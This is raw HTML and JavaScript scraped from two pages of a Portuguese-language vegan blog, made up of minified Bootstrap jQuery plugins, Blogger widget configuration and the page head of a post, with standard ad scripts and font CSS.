        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4da3mVtd8-gNkUdWV7ZffmGyh1BQ:1767283617842';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/410946726859988378/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '410946726859988378', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s72-c/Sem+t%25C3%25ADtulo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s640/Sem+t%25C3%25ADtulo.jpg', 'pageName': 'tofu na cozinha: kibe de ab\xf3bora.', 'pageTitle': 'tofu colorido.: tofu na cozinha: kibe de ab\xf3bora.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'tofu na cozinha: kibe de ab\xf3bora.', 'description': '  Hoje venho mostrar uma receita vegana super f\xe1cil de fazer e bem saborosa; kibe de ab\xf3bora .       Ingredientes:    - 3 x\xedcaras cheias de ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s640/Sem+t%25C3%25ADtulo.jpg', 'url': 'http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 410946726859988378}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html
body_size: 84832
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html' rel='canonical'/>
<title>terminados abril, maio e junho. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='terminados abril, maio e junho., tofu colorido.: terminados abril, maio e junho., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s72-c/DSC08477.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='tofu colorido.: terminados abril, maio e junho.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s640/DSC08477.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: terminados abril, maio e junho.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open 